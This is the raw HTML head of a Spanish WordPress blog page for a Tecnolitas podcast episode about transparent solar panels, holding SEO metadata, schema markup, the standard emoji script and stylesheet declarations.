

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tecnolitas.com/blog/episodios/49/
body_size: 35338
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>Tecnolitas - Episodio 49 - Tecnologia: Paneles solares transparentes</title>
<meta name="description" content="Tienen el potencial de hacer que las ciudades pasen de ser grandes consumidores de energía a proveedores de la m..."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://tecnolitas.com/blog/episodios/49/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tecnolitas - Episodio 49 - Tecnologia: Paneles solares transparentes" />
<meta property="og:description" content="Tienen el potencial de hacer que las ciudades pasen de ser grandes consumidores de energía a proveedores de la m..." />
<meta property="og:url" content="https://tecnolitas.com/blog/episodios/49/" />
<meta property="og:site_name" content="Tecnolitas" />
<meta property="article:publisher" content="https://www.facebook.com/tecnolitas" />
<meta property="article:author" content="https://www.facebook.com/tecnolitas" />
<meta property="og:updated_time" content="2022-06-23T12:12:49+00:00" />
<meta property="og:image" content="https://tecnolitas.com/wp-content/uploads/2022/04/portada-podcast-scaled-e1649433092866.jpg" />
<meta property="og:image:secure_url" content="https://tecnolitas.com/wp-content/uploads/2022/04/portada-podcast-scaled-e1649433092866.jpg" />
<meta property="og:image:width" content="350" />
<meta property="og:image:height" content="350" />
<meta property="og:image:alt" content="Portada Podcast" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-06-23T05:00:35+00:00" />
<meta property="article:modified_time" content="2022-06-23T12:12:49+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tecnolitas - Episodio 49 - Tecnologia: Paneles solares transparentes" />
<meta name="twitter:description" content="Tienen el potencial de hacer que las ciudades pasen de ser grandes consumidores de energía a proveedores de la m..." />
<meta name="twitter:site" content="@https://twitter.com/tecnolitas" />
<meta name="twitter:creator" content="@https://twitter.com/tecnolitas" />
<meta name="twitter:image" content="https://tecnolitas.com/wp-content/uploads/2022/04/portada-podcast-scaled-e1649433092866.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://tecnolitas.com/#place","address":{"@type":"PostalAddress","streetAddress":"Juan Perez Zu\u00f1iga 25","addressLocality":"Madrid","addressRegion":"madrid","postalCode":"28027","addressCountry":"Espa\u00f1a"}},{"@type":"Organization","@id":"https://tecnolitas.com/#organization","name":"Tecnolitas","url":"https://tecnolitas.com","sameAs":["https://www.facebook.com/tecnolitas","https://twitter.com/https://twitter.com/tecnolitas"],"email":"carlos.alonso@techex.es","address":{"@type":"PostalAddress","streetAddress":"Juan Perez Zu\u00f1iga 25","addressLocality":"Madrid","addressRegion":"madrid","postalCode":"28027","addressCountry":"Espa\u00f1a"},"logo":{"@type":"ImageObject","@id":"https://tecnolitas.com/#logo","url":"https://tecnolitas.com/wp-content/uploads/2021/08/logo-tecnolitas-white.svg","contentUrl":"https://tecnolitas.com/wp-content/uploads/2021/08/logo-tecnolitas-white.svg","caption":"Tecnolitas","inLanguage":"es","width":"445","height":"49"},"location":{"@id":"https://tecnolitas.com/#place"}},{"@type":"WebSite","@id":"https://tecnolitas.com/#website","url":"https://tecnolitas.com","name":"Tecnolitas","publisher":{"@id":"https://tecnolitas.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://tecnolitas.com/wp-content/uploads/2022/04/portada-podcast-scaled-e1649433092866.jpg","url":"https://tecnolitas.com/wp-content/uploads/2022/04/portada-podcast-scaled-e1649433092866.jpg","width":"350","height":"350","caption":"Portada Podcast","inLanguage":"es"},{"@type":"WebPage","@id":"https://tecnolitas.com/blog/episodios/49/#webpage","url":"https://tecnolitas.com/blog/episodios/49/","name":"Tecnolitas - Episodio 49 - Tecnologia: Paneles solares transparentes","datePublished":"2022-06-23T05:00:35+00:00","dateModified":"2022-06-23T12:12:49+00:00","isPartOf":{"@id":"https://tecnolitas.com/#website"},"primaryImageOfPage":{"@id":"https://tecnolitas.com/wp-content/uploads/2022/04/portada-podcast-scaled-e1649433092866.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://tecnolitas.com/author/charlie/","name":"Charlie Alonso","description":"Asesor y mentor tecnol\u00f3gico","url":"https://tecnolitas.com/author/charlie/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e18b28835c1aa019ac9323e37615ff3e?s=96&amp;d=retro&amp;r=g","url":"https://secure.gravatar.com/avatar/e18b28835c1aa019ac9323e37615ff3e?s=96&amp;d=retro&amp;r=g","caption":"Charlie Alonso","inLanguage":"es"},"sameAs":["https://tecnolitas.com"],"worksFor":{"@id":"https://tecnolitas.com/#organization"}},{"@type":"BlogPosting","headline":"Tecnolitas - Episodio 49 - Tecnologia: Paneles solares transparentes","datePublished":"2022-06-23T05:00:35+00:00","dateModified":"2022-06-23T12:12:49+00:00","author":{"@id":"https://tecnolitas.com/author/charlie/","name":"Charlie Alonso"},"publisher":{"@id":"https://tecnolitas.com/#organization"},"description":"Tienen el potencial de hacer que las ciudades pasen de ser grandes consumidores de energ\u00eda a proveedores de la m...","name":"Tecnolitas - Episodio 49 - Tecnologia: Paneles solares transparentes","@id":"https://tecnolitas.com/blog/episodios/49/#richSnippet","isPartOf":{"@id":"https://tecnolitas.com/blog/episodios/49/#webpage"},"image":{"@id":"https://tecnolitas.com/wp-content/uploads/2022/04/portada-podcast-scaled-e1649433092866.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://tecnolitas.com/blog/episodios/49/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->


<!-- Novashare v.1.3.4 https://novashare.io/ -->
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Episodio 49 - Tecnologia: Paneles solares transparentes" />
<meta property="og:description" content="Tienen el potencial de hacer que las ciudades pasen de ser grandes consumidores de energía a proveedores de la misma y podrían marcar el comienzo de una nueva era de revolución energética limpi..." />
<meta property="og:url"	content="https://tecnolitas.com/blog/episodios/49/" />
<meta property="og:site_name" content="Tecnolitas" />
<meta property="og:updated_time" content="2022-06-23T12:12:49+00:00" />
<meta property="article:published_time" content="2022-06-23T05:00:35+00:00" />
<meta property="article:modified_time" content="2022-06-23T12:12:49+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Episodio 49 - Tecnologia: Paneles solares transparentes" />
<meta name="twitter:description" content="Tienen el potencial de hacer que las ciudades pasen de ser grandes consumidores de energía a proveedores de la misma y podrían marcar el comienzo de una nueva era de revolución energética limpi..." />
<meta property="og:image" content="https://tecnolitas.com/wp-content/uploads/2022/04/portada-podcast-scaled-e1649433092866.jpg" />
<meta property="og:image:secure_url" content="https://tecnolitas.com/wp-content/uploads/2022/04/portada-podcast-scaled-e1649433092866.jpg" />
<meta property="og:image:width" content="350" />
<meta property="og:image:height" content="350" />
<meta name="twitter:image" content="https://tecnolitas.com/wp-content/uploads/2022/04/portada-podcast-scaled-e1649433092866.jpg" />
<!-- / Novashare -->
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Tecnolitas &raquo; Feed" href="https://tecnolitas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tecnolitas &raquo; Feed de los comentarios" href="https://tecnolitas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tecnolitas &raquo; Comentario Episodio 49 &#8211; Tecnologia: Paneles solares transparentes del feed" href="https://tecnolitas.com/blog/episodios/49/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tecnolitas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=7.9.0' media='all' />
<link rel='stylesheet' id='qlwcdc-pro-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce-direct-checkout-pro/assets/frontend/qlwcdc-pro.min.css?ver=3.1.2' media='all' />
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tecnolitas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='ultimate_blocks-cgb-style-css-css' href='https://tecnolitas.com/wp-content/plugins/ultimate-blocks/dist/blocks.style.build.css?ver=3.4.8' media='all' />
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.26.10' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://tecnolitas.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generateblocks-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://tecnolitas.com/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' media='all' />
<style id='woocommerce-general-inline-css'>
.woocommerce .page-header-image-single {display: none;}.woocommerce .entry-content,.woocommerce .product .entry-summary {margin-top: 0;}.related.products {clear: both;}.checkout-subscribe-prompt.clear {visibility: visible;height: initial;width: initial;}@media (max-width:768px) {.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering {float: none;}.woocommerce .woocommerce-ordering select {max-width: 100%;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product {width: 100%;float: none;}}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='if-menu-site-css-css' href='https://tecnolitas.com/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://tecnolitas.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1767454979' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.26.10' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://tecnolitas.com/wp-content/themes/generatepress/style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://tecnolitas.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://tecnolitas.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width: 1000px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.page-hero .inside-page-hero.grid-container{max-width:calc(1440px - 0px - 0px);}.inside-page-hero > *:last-child{margin-bottom:0px;}.header-wrap{position:absolute;left:0px;right:0px;z-index:10;}.header-wrap .site-header{background:transparent;}
</style>
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://tecnolitas.com/wp-content/uploads/generatepress/style.min.css?ver=1751918597' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://tecnolitas.com/wp-content/themes/tecnolitas-1/style.css?ver=1718615453' media='all' />
<style id='generateblocks-inline-css'>
.gb-container-231dff91{margin-bottom:-80px;position:relative;z-index:2;}.gb-container-231dff91 > .gb-inside-container{padding:0;max-width:1440px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-231dff91 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-df85b0d1{background-color:#141f33;position:relative;overflow:hidden;}.gb-container-df85b0d1:before{content:"";background-image:url(https://tecnolitas.com/wp-content/uploads/2021/04/sander-weeteling-KABfjuSOx74-unsplash.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;z-index:0;position:absolute;top:0;right:0;bottom:0;left:0;transition:inherit;pointer-events:none;opacity:0.2;}.gb-container-df85b0d1 > .gb-inside-container{padding:140px 30px 120px;max-width:1440px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-df85b0d1 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-df85b0d1.gb-has-dynamic-bg:before{background-image:var(--background-url);}.gb-container-df85b0d1.gb-no-dynamic-bg:before{background-image:none;}.gb-container-67f4907e > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-67f4907e{width:10%;}.gb-grid-wrapper > .gb-grid-column-67f4907e > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d17416d5 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-d17416d5{width:20%;}.gb-grid-wrapper > .gb-grid-column-d17416d5 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-dc9b7928 > .gb-inside-container{padding:0 25px 0 0;}.gb-grid-wrapper > .gb-grid-column-dc9b7928{width:50%;}.gb-grid-wrapper > .gb-grid-column-dc9b7928 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-aa49ddc2 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-aa49ddc2{width:20%;}.gb-grid-wrapper > .gb-grid-column-aa49ddc2 > 